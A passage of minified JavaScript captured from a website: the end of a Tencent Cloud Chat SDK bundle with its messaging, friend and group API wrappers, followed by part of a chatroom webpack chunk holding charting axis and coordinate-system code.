this._get(11).deleteConvsFromGroup(e)}},{key:"searchCloudMessages",value:function(e){var t=this._get(38);return t?t.searchCloudMessages(e):Ln({code:Hn.NO_MODULE})}},{key:"searchCloudUsers",value:function(e){var t=this._get(38);return t?t.searchCloudUsers(e):Ln({code:Hn.NO_MODULE})}},{key:"searchCloudGroups",value:function(e){var t=this._get(38);return t?t.searchCloudGroups(e):Ln({code:Hn.NO_MODULE})}},{key:"searchCloudGroupMembers",value:function(e){var t=this._get(38);return t?t.searchCloudGroupMembers(e):Ln({code:Hn.NO_MODULE})}},{key:"getMyProfile",value:function(){return this._get(4).getMyProfile()}},{key:"getUserProfile",value:function(e){return this._get(4).getUserProfile(e)}},{key:"updateMyProfile",value:function(e){return this._get(4).updateMyProfile(e)}},{key:"getBlacklist",value:function(){return this._get(4).getLocalBlacklist()}},{key:"addToBlacklist",value:function(e){return this._get(4).addBlacklist(e)}},{key:"removeFromBlacklist",value:function(e){return this._get(4).deleteBlacklist(e)}},{key:"setSelfStatus",value:function(e){return this._get(4).setSelfStatus(e)}},{key:"getUserStatus",value:function(e){return this._get(4).getUserStatus(e)}},{key:"subscribeUserStatus",value:function(e){return this._get(4).subscribeUserStatus(e)}},{key:"unsubscribeUserStatus",value:function(e){return this._get(4).unsubscribeUserStatus(e)}},{key:"getFriendList",value:function(){var e=this._get(8);return e?e.getLocalFriendList():Ln({code:Hn.NO_MODULE})}},{key:"addFriend",value:function(e){var t=this._get(8);return t?t.addFriend(e):Ln({code:Hn.NO_MODULE})}},{key:"deleteFriend",value:function(e){var t=this._get(8);return t?t.deleteFriend(e):Ln({code:Hn.NO_MODULE})}},{key:"checkFriend",value:function(e){var t=this._get(8);return t?t.checkFriend(e):Ln({code:Hn.NO_MODULE})}},{key:"getFriendProfile",value:function(e){var t=this._get(8);return t?t.getFriendProfile(e):Ln({code:Hn.NO_MODULE})}},{key:"updateFriend",value:function(e){var t=this._get(8);return t?t.updateFriend(e):Ln({code:Hn.NO_MODULE})}},{key:"getFriendApplicationList",value:function(){var e=this._get(8);return e?e.getLocalFriendApplicationList():Ln({code:Hn.NO_MODULE})}},{key:"acceptFriendApplication",value:function(e){var t=this._get(8);return t?t.acceptFriendApplication(e):Ln({code:Hn.NO_MODULE})}},{key:"refuseFriendApplication",value:function(e){var t=this._get(8);return t?t.refuseFriendApplication(e):Ln({code:Hn.NO_MODULE})}},{key:"deleteFriendApplication",value:function(e){var t=this._get(8);return t?t.deleteFriendApplication(e):Ln({code:Hn.NO_MODULE})}},{key:"setFriendApplicationRead",value:function(){var e=this._get(8);return e?e.setFriendApplicationRead():Ln({code:Hn.NO_MODULE})}},{key:"getFriendGroupList",value:function(){var e=this._get(8);return e?e.getLocalFriendGroupList():Ln({code:Hn.NO_MODULE})}},{key:"createFriendGroup",value:function(e){var t=this._get(8);return t?t.createFriendGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"deleteFriendGroup",value:function(e){var t=this._get(8);return t?t.deleteFriendGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"addToFriendGroup",value:function(e){var t=this._get(8);return t?t.addToFriendGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"removeFromFriendGroup",value:function(e){var t=this._get(8);return t?t.removeFromFriendGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"renameFriendGroup",value:function(e){var t=this._get(8);return t?t.renameFriendGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"followUser",value:function(e){var t=this._get(35);return t?t.followUser(e):Ln({code:Hn.NO_MODULE})}},{key:"unfollowUser",value:function(e){var t=this._get(35);return t?t.unfollowUser(e):Ln({code:Hn.NO_MODULE})}},{key:"getMyFollowersList",value:function(e){var t=this._get(35);return t?t.getMyFollowersList(e):Ln({code:Hn.NO_MODULE})}},{key:"getMyFollowingList",value:function(e){var t=this._get(35);return t?t.getMyFollowingList(e):Ln({code:Hn.NO_MODULE})}},{key:"getMutualFollowersList",value:function(e){var t=this._get(35);return t?t.getMutualFollowersList(e):Ln({code:Hn.NO_MODULE})}},{key:"getUserFollowInfo",value:function(e){var t=this._get(35);return t?t.getUserFollowInfo(e):Ln({code:Hn.NO_MODULE})}},{key:"checkFollowType",value:function(e){var t=this._get(35);return t?t.checkFollowType(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupList",value:function(){var e=this._get(7);return e?e.getGroupList():Ln({code:Hn.NO_MODULE})}},{key:"getGroupProfile",value:function(e){var t=this._get(7);return t?t.getGroupProfile(e):Ln({code:Hn.NO_MODULE})}},{key:"createGroup",value:function(e){var t=this._get(7);return t?t.createGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"dismissGroup",value:function(e){var t=this._get(7);return t?t.dismissGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"updateGroupProfile",value:function(e){var t=this._get(7);return t?t.updateGroupProfile(e):Ln({code:Hn.NO_MODULE})}},{key:"joinGroup",value:function(e){var t=this._get(7);return t?t.joinGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"quitGroup",value:function(e){var t=this._get(7);return t?t.quitGroup(e):Ln({code:Hn.NO_MODULE})}},{key:"searchGroupByID",value:function(e){var t=this._get(7);return t?t.searchGroupByID(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupOnlineMemberCount",value:function(e){var t=this._get(7);return t?t.getGroupOnlineMemberCount(e):Ln({code:Hn.NO_MODULE})}},{key:"changeGroupOwner",value:function(e){var t=this._get(7);return t?t.changeGroupOwner(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupApplicationList",value:function(){var e=this._get(7);return e?e.getGroupApplicationList():Ln({code:Hn.NO_MODULE})}},{key:"handleGroupApplication",value:function(e){var t=this._get(7);return t?t.handleGroupApplication(e):Ln({code:Hn.NO_MODULE})}},{key:"initGroupAttributes",value:function(e){var t=this._get(7);return t?t.initGroupAttributes(e):Ln({code:Hn.NO_MODULE})}},{key:"setGroupAttributes",value:function(e){var t=this._get(7);return t?t.setGroupAttributes(e):Ln({code:Hn.NO_MODULE})}},{key:"deleteGroupAttributes",value:function(e){var t=this._get(7);return t?t.deleteGroupAttributes(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupAttributes",value:function(e){var t=this._get(7);return t?t.getGroupAttributes(e):Ln({code:Hn.NO_MODULE})}},{key:"setGroupCounters",value:function(e){var t=this._get(7);return t?t.setGroupCounters(e):Ln({code:Hn.NO_MODULE})}},{key:"increaseGroupCounter",value:function(e){var t=this._get(7);return t?t.increaseGroupCounter(e):Ln({code:Hn.NO_MODULE})}},{key:"decreaseGroupCounter",value:function(e){var t=this._get(7);return t?t.decreaseGroupCounter(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupCounters",value:function(e){var t=this._get(7);return t?t.getGroupCounters(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupMemberList",value:function(e){var t=this._get(7);return t?t.getGroupMemberList(e):Ln({code:Hn.NO_MODULE})}},{key:"getGroupMemberProfile",value:function(e){var t=this._get(7);return t?t.getGroupMemberProfile(e):Ln({code:Hn.NO_MODULE})}},{key:"addGroupMember",value:function(e){var t=this._get(7);return t?t.addGroupMember(e):Ln({code:Hn.NO_MODULE})}},{key:"deleteGroupMember",value:function(e){var t=this._get(7);return t?t.deleteGroupMember(e):Ln({code:Hn.NO_MODULE})}},{key:"setGroupMemberMuteTime",value:function(e){var t=this._get(7);return t?t.setGroupMemberMuteTime(e):Ln({code:Hn.NO_MODULE})}},{key:"setGroupMemberRole",value:function(e){var t=this._get(7);return t?t.setGroupMemberRole(e):Ln({code:Hn.NO_MODULE})}},{key:"setGroupMemberNameCard",value:function(e){var t=this._get(7);return t?t.setGroupMemberNameCard(e):Ln({code:Hn.NO_MODULE})}},{key:"setGroupMemberCustomField",value:function(e){var t=this._get(7);return t?t.setGroupMemberCustomField(e):Ln({code:Hn.NO_MODULE})}},{key:"markGroupMemberList",value:function(e){var t=this._get(7);return t?t.markGroupMemberList(e):Ln({code:Hn.NO_MODULE})}},{key:"getJoinedCommunityList",value:function(){return this._get(10).getJoinedCommunityList()}},{key:"createTopicInCommunity",value:function(e){return this._get(10).createTopicInCommunity(e)}},{key:"deleteTopicFromCommunity",value:function(e){return this._get(10).deleteTopicFromCommunity(e)}},{key:"updateTopicProfile",value:function(e){return this._get(10).updateTopicProfile(e)}},{key:"getTopicList",value:function(e){return this._get(10).getTopicList(e)}},{key:"addSignalingListener",value:function(e,t,n){var o=this._get(33);o&&o.addSignalingListener(e,this._safetyCallbackFactory.defense(e,t,n),n)}},{key:"removeSignalingListener",value:function(e,t,n){var o,i=this._safetyCallbackFactory.find(e,t);null===i||(o=this._get(33))&&(o.removeSignalingListener(e,i,n),this._safetyCallbackFactory.delete(e,t))}},{key:"invite",value:function(e){var t=this._get(33);return t?t.invite(e):Ln({code:Hn.NO_MODULE})}},{key:"inviteSync",value:function(e,t,n){var o=this._get(33);return o?o.inviteSync(e,t,n):""}},{key:"inviteInGroup",value:function(e){var t=this._get(33);return t?t.invite(e):Ln({code:Hn.NO_MODULE})}},{key:"inviteInGroupSync",value:function(e,t,n){var o=this._get(33);return o?o.inviteSync(e,t,n):""}},{key:"cancel",value:function(e){var t=this._get(33);return t?t.cancel(e):Ln({code:Hn.NO_MODULE})}},{key:"accept",value:function(e){var t=this._get(33);return t?t.accept(e):Ln({code:Hn.NO_MODULE})}},{key:"reject",value:function(e){var t=this._get(33);return t?t.reject(e):Ln({code:Hn.NO_MODULE})}},{key:"getSignalingInfo",value:function(e){var t=this._get(33);return t?t.getSignalingInfo(e):null}},{key:"modifyInvitation",value:function(e){var t=this._get(33);return t?t.modifyInvitation(e):Ln({code:Hn.NO_MODULE})}}]),zc),Jc={login:1,logout:1,getLoginUser:1,destroy:1,on:1,off:1,ready:1,setLogLevel:1,joinGroup:1,quitGroup:1,registerPlugin:1,getGroupOnlineMemberCount:1,isReady:1,addSignalingListener:1,removeSignalingListener:1,callExperimentalAPI:1};function zc(e){i(this,zc),e={SDKAppID:e.SDKAppID,unlimitedAVChatRoom:e.unlimitedAVChatRoom||!1,scene:e.scene||"",oversea:e.oversea||!1,instanceID:Ot(),devMode:e.devMode||!1,testEnv:e.testEnv||!1,proxyServer:e.proxyServer||void 0,fileUploadProxy:e.fileUploadProxy||void 0,fileDownloadProxy:e.fileDownloadProxy||e.fileUploadProxy||void 0,eventThrottling:!1!==e.eventThrottling,partialUpdatedConversations:!0===e.partialUpdatedConversations,disableIndependentDomain:!0===e.disableIndependentDomain,modules:e.modules||void 0},this._m=new Yc(e),this._safetyCallbackFactory=new Wc(this._m)}function Xc(e){i(this,Xc),this._funcMap=new Map,this._m=e,this._n="SafetyCallback",this._reportCount=0}function Zc(e){var t=this;i(this,Zc);var n,o=new ao("sdkConstruct"),a=(this._n="ModuleManager",this._isReady=!1,this._reason=Hn.USER_NOT_LOGGED_IN,this._startLoginTs=0,this._map=new Map,this._optionalModuleMap=new Map,this._codeMsgForTUIMap=new Map,this._iEmitter=null,this._oEmitter=null,this._checkCount=0,this._checkTimer=-1,this._map.set(12,new Fi(this,e)),this._map.set(37,new Uc(this)),this._map.set(15,new Ma(this)),this._map.set(27,new dr(this)),this._map.set(23,new zs(this)),this._map.set(24,new ur(this)),this._map.set(26,new tr(this)),this._map.set(21,new vs(this)),this._map.set(20,new Js(this)),this._map.set(1,new xi(this)),this._map.set(2,new Ka(this)),this._map.set(3,new Ya(this)),this._map.set(34,new Wa(this)),this._map.set(31,new ja(this)),this._map.set(4,new wi(this)),this._map.set(6,new Wo(this)),this._map.set(11,new fi(this)),this._map.set(7,new Ri(this)),this._map.set(10,new Ni(this)),this._map.set(13,new ga(this)),this._map.set(32,new fr(this)),this._map.set(14,new ma(this)),this._map.set(17,new Aa(this)),this._map.set(18,new Ja(this)),this._map.set(19,new za(this)),this._map.set(25,new Xs(this)),this._map.set(8,new cr(this)),this._map.set(28,new pr(this)),this._map.set(36,new _r(this)),this._map.set(29,new hr(this)),this._map.set(30,new gr(this)),this._map.set(33,new Tr(this)),this._map.set(35,new Sr(this)),this._map.set(38,new Kc(this)),this._eventThrottleMap=new Map,this._eventThrottling=e.eventThrottling,this._map.get(12).isPartialUpdatedConvs()&&(this._eventThrottling=!1),ze(e.modules)?(Object.keys(e.modules).forEach((function(o){n=e.modules[o],"group-module"===o?t._map.set(7,new n(t)):"relationship-module"===o?t._map.set(8,new n(t)):"signaling-module"===o?t._map.set(33,new n(t)):"follow-module"===o?t._map.set(35,new n(t)):"cloud-search-module"===o&&t._map.set(38,new n(t)),t._optionalModuleMap.set(o,1)})),this._map.get(12).setUsingChatCore(!0)):this._map.has(7)||this._map.get(12).setUsingChatCore(!0),e.instanceID),s=e.SDKAppID,r=this._map.get(12).isIntl(),c=this._map.get(12).isUsingChatCore();a="instanceID:".concat(a," SDKAppID:").concat(s," isIntl:").concat(r," isUsingChatCore:").concat(c," host:").concat(Nt())+" isIOSWebView:".concat(ve," platform:").concat(ae," canIUseInflate:").concat(this.canIUseInflate())+" workerAvailable:".concat(ge," eventThrottling:").concat(this._eventThrottling," UserAgent:").concat(ie),ao.bindEventStatModule(this._map.get(14)),ao.bindNetMonitorModule(this._map.get(15)),o.setMessage("".concat(a," ").concat(function(){var e="";if($)try{var t=oe.getSystemInfoSync(),n=t.model,o=t.version,i=t.system,a=t.platform,s=t.SDKVersion;e="model:".concat(n," version:").concat(o," system:").concat(i," platform:").concat(a," SDKVersion:").concat(s)}catch(t){e=""}return e}())).end(),Ne.i("SDK ".concat(a)),Vn.prototype._getErrMsg=this.getErrMsg.bind(this),this._readyList=void 0,this._ssoLogForReady=null,this._initReadyList()}function Qc(e){return i(this,Qc),(e=Gc.call(this,e))._n="CSModule",e}function $c(e){i(this,$c),this._m=e,this._n="InflateModule",this._bLogForInflateOK=!1,this._bLogForInflateError=!1}var eu={};return(Z={}).create=function(e){var n,o,i,a="TencentCloudChat.create",s=0;if(je(i=e.SDKAppID))s=i;else if(s=parseInt(i),isNaN(i))return Ne.e("".concat(a," failed. Failed to parse the SDKAppID, please check the arguments")),null;return s&&eu[s]?eu[s]:(Ne.l("".concat(a)),(i=new jc(t(t({},e),{},{SDKAppID:s}))).on(E.SDK_DESTROY,(function(e){eu[e.data.SDKAppID]=null,delete eu[e.data.SDKAppID]})),n=i,o=Object.create(null),Object.keys(xn).forEach((function(e){var t;n[e]&&(t=new k,o[e]=function(){var o=Array.from(arguments);return t.use((function(t,o){var i=function(e,t){if(e.isReady()||1===Jc[t])return!0;var n={code:n=e.getNotReadyReason(),message:"".concat(e.getErrMsg(n)," | ").concat(t," | ").concat(e.getErrMsg(Hn.SDK_IS_NOT_READY))};return e.onError(n),n}(n,e);return!0===i?o():Ln(i)})).use((function(t,n){if(!0===function(e,t,n){if(void 0===t)return!0;var o=!0;if(ze(t))Object.keys(t).forEach((function(i){var a=1===e.length?e[0][i]:void 0;o=!!Xt(a,t[i],n,i)&&o}));else if(Xe(t))for(var i=0;i<t.length;i++)o=!!Xt(e[i],t[i],n,t[i].name)&&o;if(o)return o;throw new Error("Params validate failed.")}(t,qn[e],e))return n()})).use((function(t,o){return n[e].apply(n,t)})),t.run(o)})})),e=o,eu[s]=e,qn.hookGetAPITips(i.getErrMsg.bind(i)),Ne.l("".concat(a," ok")),e)},Z.TYPES=L,Z.EVENT=E,Z.TSignaling=S,Z.VERSION="3.5.2",Ne.l("TencentCloudChat.VERSION:".concat(Z.VERSION)),Z}()}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/9657.5d275dd7.js
body_size: 19424
content:
"use strict";(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[9657],{96188:(t,e,n)=>{function i(t,e){return t.type===e}n.d(e,{H:()=>i})},81243:(t,e,n)=>{n.d(e,{AH:()=>b,DX:()=>m,Do:()=>y,J9:()=>_,Jk:()=>f,PY:()=>S,WY:()=>T,Xv:()=>h,Yb:()=>v,aG:()=>g,rk:()=>M});var i=n(8054),o=n(40228),r=n(68031),a=n(10612),s=n(10144),l=n(25204),u=n(2994),c=n(39033),p=n(50107),d=n(22731);function h(t,e){var n=t.type,o=(0,d.Qw)(t,e,t.getExtent()).calculate();t.setBlank(o.isBlank);var r=o.min,a=o.max,l=e.ecModel;if(l&&"time"===n){var u=(0,s.Ge)("bar",l),c=!1;if(i.S6(u,(function(t){c=c||t.getBaseAxis()===e.axis})),c){var p=(0,s.My)(u),h=function(t,e,n,o){var r=n.axis.getExtent(),a=r[1]-r[0],l=(0,s.G_)(o,n.axis);if(void 0===l)return{min:t,max:e};var u=1/0;i.S6(l,(function(t){u=Math.min(t.offset,u)}));var c=-1/0;i.S6(l,(function(t){c=Math.max(t.offset+t.width,c)})),u=Math.abs(u),c=Math.abs(c);var p=u+c,d=e-t,h=d/(1-(u+c)/a)-d;return e+=h*(c/p),t-=h*(u/p),{min:t,max:e}}(r,a,e,p);r=h.min,a=h.max}}return{extent:[r,a],fixMin:o.minFixed,fixMax:o.maxFixed}}function f(t,e){var n=e,i=h(t,n),o=i.extent,r=n.get("splitNumber");t instanceof c.Z&&(t.base=n.get("logBase"));var a=t.type,s=n.get("interval"),l="interval"===a||"time"===a;t.setExtent(o[0],o[1]),t.calcNiceExtent({splitNumber:r,fixMin:i.fixMin,fixMax:i.fixMax,minInterval:l?n.get("minInterval"):null,maxInterval:l?n.get("maxInterval"):null}),null!=s&&t.setInterval&&t.setInterval(s)}function g(t,e){if(e=e||t.get("type"))switch(e){case"category":return new o.Z({ordinalMeta:t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),extent:[1/0,-1/0]});case"time":return new u.Z({locale:t.ecModel.getLocaleModel(),useUTC:t.ecModel.get("useUTC")});default:return new(a.Z.getClass(e)||r.Z)}}function v(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)}function _(t){var e,n,o=t.getLabelModel().get("formatter"),r="category"===t.type?t.scale.getExtent()[0]:null;return"time"===t.scale.type?(n=o,function(e,i){return t.scale.getFormattedLabel(e,i,n)}):i.HD(o)?function(e){return function(n){var i=t.scale.getLabel(n);return e.replace("{value}",null!=i?i:"")}}(o):i.mf(o)?(e=o,function(n,i){return null!=r&&(i=n.value-r),e(m(t,n),i,null!=n.level?{level:n.level}:null)}):function(e){return t.scale.getLabel(e)}}function m(t,e){return"category"===t.type?t.scale.getLabel(e):e.value}function y(t){var e=t.model,n=t.scale;if(e.get(["axisLabel","show"])&&!n.isBlank()){var i,r,a=n.getExtent();r=n instanceof o.Z?n.count():(i=n.getTicks()).length;var s,l=t.getLabelModel(),u=_(t),c=1;r>40&&(c=Math.ceil(r/40));for(var p=0;p<r;p+=c){var d=u(i?i[p]:{value:a[0]+p},p),h=x(l.getTextRect(d),l.get("rotate")||0);s?s.union(h):s=h}return s}}function x(t,e){var n=e*Math.PI/180,i=t.width,o=t.height,r=i*Math.abs(Math.cos(n))+Math.abs(o*Math.sin(n)),a=i*Math.abs(Math.sin(n))+Math.abs(o*Math.cos(n));return new l.Z(t.x,t.y,r,a)}function M(t){var e=t.get("interval");return null==e?"auto":e}function T(t){return"category"===t.type&&0===M(t.getLabelModel())}function S(t,e){var n={};return i.S6(t.mapDimensionsAll(e),(function(e){n[(0,p.IR)(t,e)]=!0})),i.XP(n)}function b(t,e,n){e&&i.S6(S(e,n),(function(n){var i=e.getApproximateExtent(n);i[0]<t[0]&&(t[0]=i[0]),i[1]>t[1]&&(t[1]=i[1])}))}},82713:(t,e,n)=>{n.d(e,{Z:()=>d});var i=n(64873),o=n(8054),r={show:!0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#6E7079",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#E0E6F1"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.2)","rgba(210,219,238,0.2)"]}}},a=o.TS({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},r),s=o.TS({boundaryGap:[0,0],axisLine:{show:"auto"},axisTick:{show:"auto"},splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#F4F7FD",width:1}}},r);const l={category:a,value:s,time:o.TS({splitNumber:6,axisLabel:{showMinLabel:!1,showMaxLabel:!1,rich:{primary:{fontWeight:"bold"}}},splitLine:{show:!1}},s),log:o.ce({logBase:10},s)};var u=n(25321),c=n(85153),p={value:1,category:1,time:1,log:1};function d(t,e,n,r){(0,o.S6)(p,(function(a,s){var p=(0,o.TS)((0,o.TS)({},l[s],!0),r,!0),d=function(t){function n(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e+"Axis."+s,n}return(0,i.ZT)(n,t),n.prototype.mergeDefaultAndTheme=function(t,e){var n=(0,u.YD)(this),i=n?(0,u.tE)(t):{},r=e.getTheme();(0,o.TS)(t,r.get(s+"Axis")),(0,o.TS)(t,this.getDefaultOption()),t.type=h(t),n&&(0,u.dt)(t,i,n)},n.prototype.optionUpdated=function(){"category"===this.option.type&&(this.__ordinalMeta=c.Z.createByAxisModel(this))},n.prototype.getCategories=function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},n.prototype.getOrdinalMeta=function(){return this.__ordinalMeta},n.type=e+"Axis."+s,n.defaultOption=p,n}(n);t.registerComponentModel(d)})),t.registerSubTypeDefaulter(e+"Axis",h)}function h(t){return t.type||(t.data?"category":"value")}},4344:(t,e,n)=>{n.d(e,{I:()=>l});var i=n(64873),o=n(8054),r=n(13466),a=function(){function t(){}return t.prototype.getNeedCrossZero=function(){return!this.option.scale},t.prototype.getCoordSysModel=function(){},t}(),s=n(11659),l=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.ZT)(e,t),e.prototype.getCoordSysModel=function(){return this.getReferringComponents("grid",s.C6).models[0]},e.type="cartesian2dAxis",e}(r.Z);o.jB(l,a)},45131:(t,e,n)=>{n.d(e,{Z:()=>O});var i=n(8054),o=n(25321),r=n(81243),a=n(64873),s=n(25204);const l=function(){function t(t){this.type="cartesian",this._dimList=[],this._axes={},this.name=t||""}return t.prototype.getAxis=function(t){return this._axes[t]},t.prototype.getAxes=function(){return i.UI(this._dimList,(function(t){return this._axes[t]}),this)},t.prototype.getAxesByScale=function(t){return t=t.toLowerCase(),i.hX(this.getAxes(),(function(e){return e.scale.type===t}))},t.prototype.addAxis=function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},t}();var u=n(2077),c=n(18239),p=["x","y"];function d(t){return"interval"===t.type||"time"===t.type}const h=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="cartesian2d",e.dimensions=p,e}return(0,a.ZT)(e,t),e.prototype.calcAffineTransform=function(){this._transform=this._invTransform=null;var t=this.getAxis("x").scale,e=this.getAxis("y").scale;if(d(t)&&d(e)){var n=t.getExtent(),i=e.getExtent(),o=this.dataToPoint([n[0],i[0]]),r=this.dataToPoint([n[1],i[1]]),a=n[1]-n[0],s=i[1]-i[0];if(a&&s){var l=(r[0]-o[0])/a,c=(r[1]-o[1])/s,p=o[0]-n[0]*l,h=o[1]-i[0]*c,f=this._transform=[l,0,0,c,p,h];this._invTransform=(0,u.U_)([],f)}}},e.prototype.getBaseAxis=function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},e.prototype.containPoint=function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},e.prototype.containData=function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},e.prototype.containZone=function(t,e){var n=this.dataToPoint(t),i=this.dataToPoint(e),o=this.getArea(),r=new s.Z(n[0],n[1],i[0]-n[0],i[1]-n[1]);return o.intersect(r)},e.prototype.dataToPoint=function(t,e,n){n=n||[];var i=t[0],o=t[1];if(this._transform&&null!=i&&isFinite(i)&&null!=o&&isFinite(o))return(0,c.Ne)(n,t,this._transform);var r=this.getAxis("x"),a=this.getAxis("y");return n[0]=r.toGlobalCoord(r.dataToCoord(i,e)),n[1]=a.toGlobalCoord(a.dataToCoord(o,e)),n},e.prototype.clampData=function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,o=n.getExtent(),r=i.getExtent(),a=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(o[0],o[1]),a),Math.max(o[0],o[1])),e[1]=Math.min(Math.max(Math.min(r[0],r[1]),s),Math.max(r[0],r[1])),e},e.prototype.pointToData=function(t,e){var n=[];if(this._invTransform)return(0,c.Ne)(n,t,this._invTransform);var i=this.getAxis("x"),o=this.getAxis("y");return n[0]=i.coordToData(i.toLocalCoord(t[0]),e),n[1]=o.coordToData(o.toLocalCoord(t[1]),e),n},e.prototype.getOtherAxis=function(t){return this.getAxis("x"===t.dim?"y":"x")},e.prototype.getArea=function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),o=Math.max(t[0],t[1])-n,r=Math.max(e[0],e[1])-i;return new s.Z(n,i,o,r)},e}(l);var f=n(14900),g=n(7364),v=n(11659),_=(0,v.Yf)();function m(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=x(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=(0,r.J9)(t);return{labels:i.UI(e,(function(e,i){return{level:e.level,formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e.value}}))}}(t)}function y(t,e){return"category"===t.type?function(t,e){var n,o,a=M(t,"ticks"),s=(0,r.rk)(e),l=T(a,s);if(l)return l;e.get("show")&&!t.scale.isBlank()||(n=[]);if(i.mf(s))n=C(t,s,!0);else if("auto"===s){var u=x(t,t.getLabelModel());o=u.labelCategoryInterval,n=i.UI(u.labels,(function(t){return t.tickValue}))}else n=b(t,o=s,!0);return S(a,s,{ticks:n,tickCategoryInterval:o})}(t,e):{ticks:i.UI(t.scale.getTicks(),(function(t){return t.value}))}}function x(t,e){var n,o,a=M(t,"labels"),s=(0,r.rk)(e),l=T(a,s);return l||(i.mf(s)?n=C(t,s):(o="auto"===s?function(t){var e=_(t).autoInterval;return null!=e?e:_(t).autoInterval=t.calculateCategoryInterval()}(t):s,n=b(t,o)),S(a,s,{labels:n,labelCategoryInterval:o}))}function M(t,e){return _(t)[e]||(_(t)[e]=[])}function T(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function S(t,e,n){return t.push({key:e,value:n}),n}function b(t,e,n){var i=(0,r.J9)(t),o=t.scale,a=o.getExtent(),s=t.getLabelModel(),l=[],u=Math.max((e||0)+1,1),c=a[0],p=o.count();0!==c&&u>1&&p/u>2&&(c=Math.round(Math.ceil(c/u)*u));var d=(0,r.WY)(t),h=s.get("showMinLabel")||d,f=s.get("showMaxLabel")||d;h&&c!==a[0]&&v(a[0]);for(var g=c;g<=a[1];g+=u)v(g);function v(t){var e={value:t};l.push(n?t:{formattedLabel:i(e),rawLabel:o.getLabel(e),tickValue:t})}return f&&g-u!==a[1]&&v(a[1]),l}function C(t,e,n){var o=t.scale,a=(0,r.J9)(t),s=[];return i.S6(o.getTicks(),(function(t){var i=o.getLabel(t),r=t.value;e(t.value,i)&&s.push(n?r:{formattedLabel:a(t),rawLabel:i,tickValue:r})})),s}var w=[0,1];function k(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}const I=function(t){function e(e,n,i,o,r){var a=t.call(this,e,n,i)||this;return a.index=0,a.type=o||"value",a.position=r||"bottom",a}return(0,a.ZT)(e,t),e.prototype.isHorizontal=function(){var t=this.position;return"top"===t||"bottom"===t},e.prototype.getGlobalExtent=function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},e.prototype.pointToData=function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},e.prototype.setCategorySortInfo=function(t){if("category"!==this.type)return!1;this.model.option.categorySortInfo=t,this.scale.setSortInfo(t)},e}(function(){function t(t,e,n){this.onBand=!1,this.inverse=!1,this.dim=t,this.scale=e,this._extent=n||[0,0]}return t.prototype.contain=function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},t.prototype.containData=function(t){return this.scale.contain(t)},t.prototype.getExtent=function(){return this._extent.slice()},t.prototype.getPixelPrecision=function(t){return(0,f.M9)(t||this.scale.getExtent(),this._extent)},t.prototype.setExtent=function(t,e){var n=this._extent;n[0]=t,n[1]=e},t.prototype.dataToCoord=function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&k(n=n.slice(),i.count()),(0,f.NU)(t,w,n,e)},t.prototype.coordToData=function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&k(n=n.slice(),i.count());var o=(0,f.NU)(t,n,w,e);return 